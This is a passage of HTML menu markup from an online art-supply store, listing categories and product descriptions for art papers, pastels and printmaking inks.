	href="https://theoilpaintstore.com/1036-for-oil-acrylic" title="Oil &amp;amp; Acrylic Paper/Pads have always been the preferred surface when it comes to Oil or Acrylic Painting. For both beginners and professionals alike, paper has always been the favored medium thanks to a combination of affordability and convenience. Unlike standard paper, Oil or Acrylic Paper/Pads are much thicker and come with a textured surface for your paint to latch on to. They are also great for artists who are always on-the-go since oil/acrylic paper pads are portable, unlike the standard cotton canvas.">
		For Oil &amp; Acrylic
		<span id="leo-cat-1036" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1090-art-spectrum-colourfix-original-medium" title="Spectrum ®  Colourfix™ Primer. The range has 20 lightfast colours all with a fine, deep tooth. It is a superb substrate for pastels, oil colours, acrylics, inks, oil pastels, gouache, watercolours and dry media such as charcoal and pencils. 
 The natural, toothy surface will hold multiple layers of pastel without the need for fixative, allowing the velvet bloom and vibrant colour of pastel to be preserved. Erasing is also easy with Colourfix™ – simply lift off excess pastel with clear adhesive tape, brush off with a dry brush, or use a pencil eraser. Alternatively, errors can be overpainted or areas touched up with the matching colour of Art Spectrum Colourfix™ Primer. The tough, toothy surface can be sanded, scrubbed, soaked and reworked over and over.">
		 Art Spectrum® Colourfix™ Original (Medium)
		<span id="leo-cat-1090" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1038-for-pastel" title="Pastel paper, also called ingres paper, is textured paper that comes in a wide range of colors and tones. You can buy it in single sheets or in pad form. Some varieties have been sanded or treated to give them added texture.">
		For Pastel
		<span id="leo-cat-1038" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/340-canson-pastel-paper-mi-teintes" title="NOTE: ONLY AVAILABLE ONLINE      To check availability in store branches, please     CALL      
  
  
   Canson® Mi-Teintes  is a pulp-dyed colour paper that has won worldwide recognition for its qualities.  
   is genuine art paper that contains cotton, combining mechanical resistance and a sensuous feel.  In addition to its qualities as a drawing medium, complies with the ISO 9706 standard on permanence, a guarantee of excellent conservation.  
  Furthermore it has the advantage of having a different texture on either side: a honeycombed side characteristic of  Canson Mi-Teintes ; and fine grain on the other.  
  It boasts the richest range of colours on the market, with 50 light-resistant tones.">
		Canson Pastel Paper Mi-Teintes
		<span id="leo-cat-340" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1081-art-spectrum-prisma-favini" title="Prisma Favini from Art Spectrum®, is a high quality, 220gsm paper. It is acid free, coloured in the pulp and long lasting.  
  One side is a delicate felt-marked surface, which provides excellent grip for pastels, charcoal and the other side is smooth.  
  From delicate pastel shades to strong, bright colours makes Prisma Favini ideal for various applications such as display and presentation, paper construction, collage, pastel and charcoal paintings, coloured pencils, pen and ink, origami, report covers etc.">
		Art Spectrum Prisma Favini
		<span id="leo-cat-1081" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1091-art-spectrum-colourfix-original-medium" title="Spectrum ®  Colourfix™ Primer. The range has 20 lightfast colours all with a fine, deep tooth. It is a superb substrate for pastels, oil colours, acrylics, inks, oil pastels, gouache, watercolours and dry media such as charcoal and pencils. 
 The natural, toothy surface will hold multiple layers of pastel without the need for fixative, allowing the velvet bloom and vibrant colour of pastel to be preserved. Erasing is also easy with Colourfix™ – simply lift off excess pastel with clear adhesive tape, brush off with a dry brush, or use a pencil eraser. Alternatively, errors can be overpainted or areas touched up with the matching colour of Art Spectrum Colourfix™ Primer. The tough, toothy surface can be sanded, scrubbed, soaked and reworked over and over.">
		 Art Spectrum® Colourfix™ Original (Medium)
		<span id="leo-cat-1091" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1037-for-watercolor" title="Watercolor paper comes in 3 types: hot-pressed, cold-pressed, or rough. Hot-pressed watercolor paper is generally smooth. Rough watercolor paper is, well, rough. Cold-pressed watercolor paper is somewhere in between. If you use watercolor paper for your pen and ink drawings, you can also apply watercolor washes above or below the ink marks.">
		For Watercolor
		<span id="leo-cat-1037" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1093-art-spectrum-colourfix-original-medium" title="Art Spectrum ®  Colourfix™ Papers are sheets of acid-free, 300gsm hot pressed European watercolour paper, screen printed with Art Spectrum ®  Colourfix™ Primer. The range has 20 lightfast colours all with a fine, deep tooth. It is a superb substrate for pastels, oil colours, acrylics, inks, oil pastels, gouache, watercolours and dry media such as charcoal and pencils. 
 The natural, toothy surface will hold multiple layers of pastel without the need for fixative, allowing the velvet bloom and vibrant colour of pastel to be preserved. Erasing is also easy with Colourfix™ – simply lift off excess pastel with clear adhesive tape, brush off with a dry brush, or use a pencil eraser. Alternatively, errors can be overpainted or areas touched up with the matching colour of Art Spectrum Colourfix™ Primer. The tough, toothy surface can be sanded, scrubbed, soaked and reworked over and over. 
 Colourfix™ Original (Medium) Paper is available in 20 colours in  23 x 30cm  (9” x 12”) and  50x70cm  (20” x 28”) sizes.   We have as of July 2018 also launched Colourfix™ Original (Medium) Paper in  A3  size in 10 colours. ">
		Art Spectrum® Colourfix™ Original (Medium)
		<span id="leo-cat-1093" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1170-baohong-artists-watercolor-paper" title="The Masters Choice by Baohong 
 
 
 
 
 
 
 
 Master’s Choice Artists’ Watercolor Paper was developed over a three year period by world-renowned Watercolour Artists and the small family-owned Baohong papermill. Initially released in Australia, the paper has a rabid fan base led by famous watercolorists such as Joseph Zbukvic, Alvaro Castagnet, Thomas W Schaller, Ross Patterson and David Taylor. Made with 100% natural Cotton and traditionally sized internally and externally with traditional gelatin The Masters’ Choice Watercolour Paper has a unique surface that is receptive to all professional  and delicate watercolour- and lifting- techniques.            The Masters’ Choice Watercolour 300 grams paper is available in Hot Pressed, Cold Pressed and Rough textures in full size 56x76cm sheets with Deckle Edges as well as in ½ size and ¼ size sheets and 8 block sizes ranging from 12.5 x 18 cm to 46 x 61 cm. 
 Watercolor paper blocks are glued on all four sides, eliminating the need to stretch the paper before painting, as the glue prevents the sheet from buckling during painting. Whether you are painting with watercolors or drawing with ink, Master’s Choice Artists’ Watercolor sheets and blocks provide an extraordinary surface for creative expression. 
 Key Features 
      •    100% Cotton paper       •    Traditionally made on a cylinder mould       •    Acid- and Chlorine-Free, pH-neutral, and Archival       •    300 Grams - 140 LB       •    Available in Cold Pressed, Hot pressed and Rough       •    Natural Gelatine Sizing to the core of the paper       •    Natural White with no optical bleaches       •    Full sheets of 56x76 cm are deckled on all four sides       •    Watermarked sheets       •    Block contains 20 sheets       •    Blocks are glued on all four sides">
		Baohong Artists’ Watercolor Paper
		<span id="leo-cat-1170" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1039-for-charcoal-drawings" title="Sketch paper is often lighter weight, while drawing paper is conversely a bit heavier in weight. With drawing papers typically being heavier, the artist is able to work on the sheet longer and refine work. The paper can usually stand up to more erasing and more fine detail work.  
  Sketch paper is typically less expensive, giving you lots of sheets to practice with in your pad. Drawing paper typically will be a bit more expensive than Sketch paper and will usually contain fewer sheets in a pad.  
  Both sketch and drawing papers are intended for use with dry media such as graphite, charcoal and conte. However, drawing papers typically have a toothier surface, allowing for enhanced variability of tone. Many artists reserve mediums like pastels and colored pencils for drawing paper versus sketch paper since those are typically intended for finished art and the deeper tooth of a drawing paper allows artists to get more depth of color. The toothier surface of a drawing sheet is better for “grabbing” dry media, which allows an artist to create more intense areas of light and dark than what could be achieved on a sketch surface. An artist will also see different results when using various shading techniques such as cross hatching, using a blending stump, or other methods, so it&#039;s best to test out different papers and see what your own individual preferences are. ">
		For Charcoal &amp; Drawings
		<span id="leo-cat-1039" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1086-art-spectrum-prisma-favini" title="Prisma Favini from Art Spectrum®, is a high quality, 220gsm paper. It is acid free, coloured in the pulp and long lasting.  
  One side is a delicate felt-marked surface, which provides excellent grip for pastels, charcoal and the other side is smooth.  
  From delicate pastel shades to strong, bright colours makes Prisma Favini ideal for various applications such as display and presentation, paper construction, collage, pastel and charcoal paintings, coloured pencils, pen and ink, origami, report covers etc.">
		Art Spectrum Prisma Favini
		<span id="leo-cat-1086" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1092-art-spectrum-colourfix-original-medium" title="Spectrum ®  Colourfix™ Primer. The range has 20 lightfast colours all with a fine, deep tooth. It is a superb substrate for pastels, oil colours, acrylics, inks, oil pastels, gouache, watercolours and dry media such as charcoal and pencils. 
 The natural, toothy surface will hold multiple layers of pastel without the need for fixative, allowing the velvet bloom and vibrant colour of pastel to be preserved. Erasing is also easy with Colourfix™ – simply lift off excess pastel with clear adhesive tape, brush off with a dry brush, or use a pencil eraser. Alternatively, errors can be overpainted or areas touched up with the matching colour of Art Spectrum Colourfix™ Primer. The tough, toothy surface can be sanded, scrubbed, soaked and reworked over and over.">
		 Art Spectrum® Colourfix™ Original (Medium)
		<span id="leo-cat-1092" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1040-journal-notebooks" title="Art journaling has a long-standing artistic tradition. Artists through the centuries have kept notebooks in which they sketched, practiced, experimented, and recorded themselves. Vincent vanGogh kept notebooks. Picasso and DaVinci were two other prolific sketchbook keepers. You are in good company! If you feel like exploring famous and not-so-famous artists’ sketchbooks, go to Artists’ Sketchbooks Online.  
  You might be thinking, I’m not an artist! Well, I beg to differ. You are an artist, and you can create an art journal without drawing or sketching. In fact, I’m lousy at drawing, so I use collage techniques to express myself. Stamp images, vintage photographs and magazine images make up for the fact I can’t draw.">
		Journal &amp; Notebooks
		<span id="leo-cat-1040" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/954-pastels" title="Pastel sticks or crayons consist of pure powdered pigment combined with a binder. The exact composition and characteristics of an individual pastel stick depends on the type of pastel and the type and amount of binder used. It also varies by individual manufacturer.  
  Dry pastels have historically used binders such as gum arabic and gum tragacanth. Methyl cellulose was introduced as a binder in the twentieth century. Often a chalk or gypsum component is present. They are available in varying degrees of hardness, the softer varieties being wrapped in paper. Some pastel brands use pumice in the binder to abrade the paper and create more tooth.  
  Dry pastel media can be subdivided as follows:  
    Soft pastels : This is the most widely used form of pastel. The sticks have a higher portion of pigment and less binder, resulting in brighter colors. The drawing can be readily smudged and blended, but it results in a higher proportion of dust. Finished drawings made with soft pastels require protecting, either framing under glass or spraying with a fixative to prevent smudging; hairspray also works, although caution should be taken, as fixatives may affect the color or texture of the drawing. [2]  White chalk may be used as a filler in producing pale and bright hues with greater luminosity. [3]   
   Pan pastels : These are formulated with a minimum of binder in flat compacts (similar to some makeup) and applied with special Soft micropore sponge tools. No liquid is involved. A 21st-century invention, pan pastels can be used for the entire painting or in combination with soft and hard sticks.  
   Hard pastels : These have a higher portion of binder and less pigment, producing a sharp drawing material that is useful for fine details. These can be used with other pastels for drawing outlines and adding accents. Hard pastels are traditionally used to create the preliminary sketching out of a composition. [3]  However, the colors are less brilliant and are available in a restricted range in contrast to soft pastels.  
   Pastel pencils : These are pencils with a pastel lead. They are useful for adding fine details.  
   In addition, pastels using a different approach to manufacture have been developed:  
    Oil pastels : These have a soft, buttery consistency and intense colors. They are dense and fill the grain of paper and are slightly more difficult to blend than soft pastels, but do not require a fixative. They may be spread across the work surface by thinning with turpentine. [4]   
   Water-soluble pastels : These are similar to soft pastels, but contain a water-soluble component, such as Polyethylene glycol. This allows the colors to be thinned out to an even, semi-transparent consistency using a water wash. Water-soluble pastels are made in a restricted range of hues in strong colors. They have the advantages of enabling easy blending and mixing of the hues, given their fluidity, as well as allowing a range of color tint effects depending upon the amount of water applied with a brush to the working surface.">
		Pastels
		<span id="leo-cat-954" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/991-derwent-pastel-pencil" title="The beauty of fine grade pastel within a pencil,    
 
 
 Derwent Pastel pencils have a unique highly pigmented fine chalk texture which creates a beautiful laydown of soft colour and are easy to blend; ideal for creating detailed drawings and sketches.  These pencils can be used dry or with water to create light washes, if portraiture and life studies are more your thing.   “Derwent Pastel pencils are ideal for both loose and detailed work – the soft nature of the pastel strip makes blending easy, allowing me to tackle nature’s extensive colour palette with added confidence. Being able to use the same pencil for detail ensures consistency across my artwork, and a realism which satisfies my perfectionist tendencies! In my humble opinion they are second to none for drawing wildlife in particular.”      Martin Aveling">
		Derwent Pastel Pencil 
		<span id="leo-cat-991" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/445-dong-a-oil-pastel" title="">
		DONG-A Oil Pastel
		<span id="leo-cat-445" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/452-jack-richeson-handmade-soft-pastels" title="Our Richeson Signature Pastels are appropriate for every level of creativity. They are well-made, versatile and vibrant. They are perfect for all paintings from sketching to final touches.   
  Richeson Handmade Soft Pastels   
  • Superior lightfastness,                                                               
  professional quality  
  • Create broad smooth strokes    
  or fine detail  
  • 33% larger than most pastels     
  on the market  
  • Full-size stick: 2-3/4&quot; x 5/8&quot;   
  Half-size stick: 1-3/8&quot; x 5/8&quot;   
  • Perfect for velvety finish work  
  • Offers consistent application    
  without crumbling  
   ">
		Jack Richeson Handmade Soft Pastels
		<span id="leo-cat-452" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/453-jack-richeson-medium-soft-pastels" title="Jack Richeson Medium Soft Pastel 
 
  Richeson Signature Pastels are appropriate for every level of creativity. They are well-made, versatile and vibrant. They are perfect for all paintings from sketching to final touches.We are bringing you three different types of pastels to complete your selection. The soft handmade pastels offer a consistent application without crumbling as some softer pastels do. The soft round pastels help you create broad smooth strokes or fine details. The Richeson Semi-Hard Pastels are perfect for underpainting and have great flat edges for shading.Our displays can accommodate any space you have available and each hold 120 colors. They are attractive, functional and really showcase these great products. They are available for all pastels in either a Flat Shelf Unit or a Spinning Counter Unit. You have the flexibility to determine what is best for you! Jack Richeson continues to bring you the best selection of  pastels in the industry! Richeson Signature Pastels are appropriate for every level of creativity. They are well-made, versatile and vibrant. They are perfect for all paintings from sketching to final touches.  Richeson Medium-Soft Pastels.   • Superior lightfastness,  professional quality • Full-size stick: 2-3/4&quot; x 1/2&quot; Half-size stick: 1-3/8&quot; x 1/2&quot; • Perfect for the middle layers  of a painting • Offers consistent application  without crumbling">
		Jack Richeson Medium Soft Pastels
		<span id="leo-cat-453" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/842-jackson-soft-pastel" title="">
		Jackson Soft Pastel
		<span id="leo-cat-842" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/450-lefranc-bourgeois-conte-carres-crayons" title="The Conté Colour carrés crayons give accurate and energetic strokes when the edges of the sticks are used, and artists can produce flat areas by using the flat of the crayon to create the values.">
		Lefranc &amp; Bourgeois Conte Carres Crayons
		<span id="leo-cat-450" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/982-lefranc-bourgeois-conte-pastel-pencil" title="">
		Lefranc &amp; Bourgeois Conte Pastel Pencil
		<span id="leo-cat-982" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/456-lefranc-bourgeois-conte-soft-pastel" title="The  Conté Soft pastels  is a crayon rich in pigments offering both powerful colour and accurate strockes. Holding the pastel upright or slightly inclined, you apply successive layers of colour by using the angles to obtain the maximumintensity of colour or the flat edge of pastel to obtain more softness and transparency. In contrast to traditional pastel, soft pastel is resistant and does not snap or crumble.       HISTORY : In 1795, Nicolas-Jacques Conté perfected the quality and manufacture of pencil leads in the colours used by the Italian artists of the 14th century. Many artists and grand masters subsequently used the Conté à Paris pastels owing to the quality of the pigments used, their lightfastness, brightness and the outstanding purity of the colours.    CHARACTERISTICS : The soft pastels (diameter 8mm, length 70mm) and pastel crayons have a balanced range of 48 bright colours. The exceptional diameter of the Conté à Paris pastel crayon lead (5mm) gives genuine freedom of creation and has and unrivalled feel. All our pastels are produced from the finest selected pigments.       USE : The Soft Pastel is a crayon rich in pigments offering both: powerful colour and accurate strokes, letting you structure your drawing with ease during the initial drawing phase. Holding the pastel upright or slightly inclined, you apply successive layers of colour by using the corner to obtain the maximum intensity of colour or the flat edge of the pastel to obtain more softness and transparency.       In contrast to traditional pastel, soft pastel is resistant and does not snap or crumble. Be careful never to use a soft eraser with soft pastel, it will spoil your drawing with clumsy marks.     NOTE: ONLY AVAILABLE ONLINE ">
		Lefranc &amp; Bourgeois Conte Soft Pastel
		<span id="leo-cat-456" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/212-maimeri-classico-fine-oil-pastel" title="Classico fine oil pastels offer depth of tone and brightness comparable to quality oil paints. Their special composition is creamy and soft enough to permit lines and colours to be drawn on surfaces of all kinds. They can be thinned as required and blended on the surface using turpentine essence or oil essence to produce highly transparent colours and unusual effects, fixed even onto porous surfaces. In addition to classic applications on paper and cardboard, these &quot;oily&quot; pastelsare perfect for colouring in details on prepared canvases and plaster, or smoothwood and gesso board. Of course the line produced is still the graphic, striated mark of a pastel, but it can be blended with essences to create an effect that is exactly the opposite, making this technique one of the most versatile and best-suited to contemporary tastes.Excellent for sketches and layouts, Classico fine oil pastels are available in 48 exceptionally bright and lively colours.">
		Maimeri Classico Fine Oil Pastel
		<span id="leo-cat-212" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/939-maries-masters-pastel" title="The Masters pastel is a high quality range produced at a uniform and economical price.   The Masters pastel that adopts the latest technology produces   have the character of vivid shade, durable, innocuous, no easybreak,   bright pen body, rolling up chops and wiping,   with which you draw and write happily and fluently.">
		Maries Masters Pastel
		<span id="leo-cat-939" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/461-mungyo-artist-soft-pastel" title="Vivid and brilliant colors - available up to 64 colors.   
  All techniques of the pastel can be applied easily ; Blending, Gradation, Dry-wash, etc.   
  Easy to draw with a smooth touch. Fade-resistant.   
  Made from the finest materials.  
  Nade ub China">
		Mungyo Artist Soft Pastel 
		<span id="leo-cat-461" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/846-mungyo-oil-pastel" title="">
		Mungyo Oil Pastel 
		<span id="leo-cat-846" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1180-panpastel" title="PanPastel Colors are professional artists’ quality soft pastel colors packed in a unique pan format (cake-like). Their special qualities mean that artists can blend and apply pastel (dry) color like paint for the first time. You can use PanPastel for painting, drawing and  mixed media. 
 PanPastel Colors are made using a unique manufacturing process requiring minimal binder and fillers, resulting in rich, ultra soft and super-blendable colors. 
 Each color is loaded with the finest quality artists’ pigments for the most concentrated colors possible. The colors have all been tested for lightfastness and are fully erasable.   
 Compared to Soft Pastel Sticks: 
 
 
 PanPastel and soft pastel sticks create very different marks. Compared to sticks PanPastel Colors are semi-transparent, mixable and low dust. They are also a quicker and cleaner way to achieve more uniform coverage for large blocks of color.">
		PanPastel
		<span id="leo-cat-1180" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1182-panpastel-colors" title="PanPastel Colors are professional artists’ quality soft pastel colors packed in a unique pan format (cake-like). Their special qualities mean that artists can blend and apply pastel (dry) color like paint for the first time. You can use PanPastel for painting, drawing and  mixed media. 
 PanPastel Colors are made using a unique manufacturing process requiring minimal binder and fillers, resulting in rich, ultra soft and super-blendable colors. 
 Each color is loaded with the finest quality artists’ pigments for the most concentrated colors possible. The colors have all been tested for lightfastness and are fully erasable.   
 Compared to Soft Pastel Sticks: 
 
 
 PanPastel and soft pastel sticks create very different marks. Compared to sticks PanPastel Colors are semi-transparent, mixable and low dust. They are also a quicker and cleaner way to achieve more uniform coverage for large blocks of color.">
		PanPastel Colors
		<span id="leo-cat-1182" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/463-sakura-oil-pastel" title="Sakura Craypas Oil Pastel  
 
  Cray-Pas oil pastels with premium quality pigments, wax and oil. The motivation was to provide school children with a blend-able, smooth textured art material to help promote creativity and self-expression.  
  Young artists blossom with creamy, smooth color that they can smear, blend, dot, over-lap and mix. They can learn how to hold a stick to achieve different strokes – either as a pencil, clenched in a fist or on its side. Scratch and stencil art are possible in addition to working with water color over variety. Creativity and interest are enhanced with materials that encourage exploration and expression.  
  Cray-Pas Junior Artist Oil Pastel features:  
  
  
   Meets non-toxicity requirements  
  
   
   No use of tree-nut oils, soy, latex, wheat, oat, barley,animal oils or waxes, dairy, casein, or egg ingredients  
  
   
   Will not peel, crack or flake, and are easily blend-able  
  
    Oil paint effects, overlaying color, and a variety of effects can be experienced">
		Sakura Oil Pastel
		<span id="leo-cat-463" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1030-schmincke-exta-soft-pastel" title="Brilliant colours as soft as silk and satin    Working with Schmincke pastels leads you back to the origin of colour. Our round sticks consists only of the finest artists’ pigments (without chalk!) and a minimum amount of binder. The binder content is so small that the medium-find ground pigments only just achieve a stable bond.       Traditionally crafted pastels    The unusual formulation, which guarantees a unique strong colour application, also requires an equally unique production process: Traditional Craftsmanship. In this traditional and time-consuming process, screw presses are used first to shape the pre-kneaded dough into round strands, which are then removed by hand and cut into the right length in wire-strung frames. The sticks are still damp and are left to dry in the air for 8 days before they are labelled by hand.  It is not possible to produce our pastels using machines because of the particularly fine formulation - the expensive sticks could break.  The guaranteed consistency of quality and softness across all production cycles is crucial, which means that artists know that the colour will always have the same quality.       Unlimited variety of colour    The complete range includes 400 colour shades, divided into 75 colours which each have 5 grades: In addition to the pure colour (D), there is a black graduation (B) and 3 grades of white graduations (H, M, O). The balanced range is supplemented by a 10-step neutral grey series, 5 dark shades, gold, silver, 2 black shades, white and 5 special pearlescent shades for specific effects. This variety of colours is another sign of quality of the finest, extra-soft pastels by Schmincke.  
 
 
 
  Pastels should only be sprayed with specific fixatives  - used sparingly.  
 
 
  Each stick is handmade individually – colours that are as soft as velvet and silk   
  Exceptionally strong colour application   
  Best, highly concentrated artists’ pigments   
  Minimum binder content   
  Maximum lightfastness   
  Unique colour mixtures and special colours  ">
		Schmincke Exta-Soft Pastel
		<span id="leo-cat-1030" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/467-simbalion-pastel" title="Very fine particles.   Excellent for rubbing and blending. Especially bright tones. Lower adhesion. Unique square shape that works for both details and large-scale drawing. You can scratch some powder for use. Fixative recommended to be used during or after drawing for protection of your work. You can apply more colors onto the drawing after fixative is dry.           (c) www.simbalion.com  ">
		Simbalion Pastel
		<span id="leo-cat-467" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/960-unison-colour-handmade-soft-pastel" title="Unison Colour began in the early 1980’s when Artist John Hersey found that mass-produced, factory made pastels simply did not offer the qualities he was looking for, and so he decided to make his own. Today we hand make over a quarter of a million sticks a year. 
 THE PASTELS Unison pastels are still made to the original recipes that were created by John Hersey. Unison Colour handmade soft pastels are highly pigmented that reveal intense colour when used. 
 Unison soft pastels offer vibrant or subtle shades of colour with a wonderful consistent &amp;amp; smooth texture that makes them ideal for pastel paintings of any subject. These soft pastels have an ability to create a range of effects &amp;amp; their softness lends itself to colour mixing while drawing &amp;amp; keeps the work fresh. The versatility of the pastel means they can be blended &amp;amp; used with different mediums such as oil, charcoal, pencil &amp;amp; watercolour. Used by both professional &amp;amp; amateur artists, Unison Colour soft pastels are renowned for being the best on the market.">
		Unison Colour Handmade Soft Pastel
		<span id="leo-cat-960" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1076-fixative-for-charcoal-pastel-pencil" title="">
		Fixative for Charcoal, Pastel &amp; Pencil
		<span id="leo-cat-1076" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/65-printmaking" title="Printmaking  is the process of creating artworks by printing, normally on paper. Printmaking normally covers only the process of creating prints that have an element of originality, rather than just being a photographic reproduction of a painting. Except in the case of monotyping, the process is capable of producing multiples of the same piece, which is called a print. Each print produced is considered an &quot;original&quot; work of art, and is correctly referred to as an &quot;impression&quot;, not a &quot;copy&quot; (that means a different print copying the first, common in early printmaking). Often impressions vary considerably, whether intentionally or not. The images on most prints are created for that purpose, perhaps with a preparatory study such as a drawing. A print that copies another work of art, especially a painting, is known as a &quot;reproductive print&quot;.  
  Prints are created by transferring ink from a matrix to a sheet of paper or other material, by a variety of techniques. Common types of matrices include: metal plates, usually copper or zinc, or polymer plates and other thicker plastic sheets for engraving or etching; stone, aluminum, or polymer for lithography; blocks of wood for woodcuts and wood engravings; and linoleum for linocuts. Screens made of silk or synthetic fabrics are used for the screen printing process. Other types of matrix substrates and related processes are discussed below.  
  Multiple impressions printed from the same matrix form an edition. Since the late 19th century, artists have generally signed individual impressions from an edition and often number the impressions to form a limited edition; the matrix is then destroyed so that no more prints can be produced. Prints may also be printed in book form, such as illustrated books or artist&#039;s books.">
		Printmaking
		<span id="leo-cat-65" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/319-derivan-block-ink" title="This block printing ink has the perfect consistency for lino and wood block printing, and transfers onto paper. It is non-toxic, water-based, and washes up easily in water.  
  Derivan developed this unique product for art and craft courses to give people a premium quality block printing ink that did not contain harmful solvents. Derivan Block Ink is therefore non-toxic and easy to clean up, while still giving the feel of a professional-grade oil-based printing ink.  
  Derivan Block Ink is available in open mouth 250ml jars.  
  The consistency of Derivan Block Ink will always give you sharp, accurate prints.    Application   Derivan Block Ink has been formulated for lino and wood-block printing on paper with classroom teaching in mind. Derivan Block Ink will remain open on the block for some time but once printed will dry quickly to facilitate stacking of prints after each class. If a longer open time is required, mix the ink with Derivan Drying Retarder to slow the drying time.  
  Colour Mixing   All the colours may be intermixed to form bright secondary and tertiary colours. It is advisable to mix the colours with a spatula on a sheet of glass or other non-porous surface.  
  Permanency   All Derivan Block Inks have an ASTM rating of either 1-2, indicating excellent permanency. They are artist quality and completely lightfast so they will neither fade nor break down over time.  
  For reference, the ASTM (American Society for Testing and Materials) is a world-wide rating standard used to determine lightfast characteristics. The scale ranges from 1 (maximum lightfastness) to 5 (minimal lightfastness). This is important to determine if the paint will remain permanent over time.">
		Derivan Block Ink
		<span id="leo-cat-319" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1067-derivan-screen-ink" title="Derivan Screen Ink  is a totally water-based silk screen printing ink. 
 USE 
 Derivan Screen Ink has been formulated as a safe, non-toxic silk screen printing ink for fabric and Tie Dyeing. It can be used in the classroom or at home safely without the worry of being exposed to harmful solvents such as white spirits, turps or thinners. Derivan Screen Ink is water-based and washes up in water (before it is heat set) but has excellent rub resistance and lightfastness once heat set. 
 COLOUR MIXING 
 All the colours may be intermixed to form bright secondary and tertiary colours. White (Opaque) may be mixed if pale pastel opaque prints are desired on dark coloured fabrics. 
 SCREEN REDUCER 
 This is a thick milky coloured paste which dries colourless and transparent. It is used for intermixing with standard printing colours in order to extend deep colours into pale or lighter transparent shades (Red into transparent pink, etc.). Mainly for White or pale fabrics. 
 CLEAN UP 
 Wash all utensils, brushes and hands with soap and water to clean up. 
 SILK SCREEN SYSTEM 
 It is important to make sure the silk screen blockout or stencil system that is to be used is compatible with water-based products (some are completely resistant to many solvents but water will destroy them). 
 MESH SIZE 
 Generally speaking, the best mesh size for fabric printing is 10T to 25T (monofilament). A coarser mesh screen is required for fabric than for paper; more ink is required as fabric tends to be more absorbent. 
 CHOICE OF FABRICS 
 Best results are obtained from absorbent fabrics; avoid waterproof fabrics as they tend to inhibit penetration and repel the water-based colours. Fabrics containing starch, size, fillers, softeners or crease-proof treatments should be washed prior to printing. Fabrics containing waterproofing treatments may not accept the paints and may result in mottling, poor colour adhesion or patchy printing and may not remain washproof. 
 HEAT FIXING PRINTS 
 It is necessary to heat fix the image if it is to be washproof. Heat fixing can take many forms. The main points to be observed are: 
  
 The image must be air dried before it is heat fixed. 
 
 
 Ensure the heat is applied evenly over the image. 
 
 
 Ensure the heat is applied continuously for the required time over the image. 
 
 
 Be sure not to scorch or burn the image or garment. 
 
 
 Any type of heat can be used. Heat tunnels, ovens, even the humble household iron can all be used. If using contact heat (for instance an iron), use a tea towel or another piece of cotton cloth over the image to iron on. Do not iron directly over the print. 
 
  Heat fixing times and temperatures vary. However, a guide is as follows: 
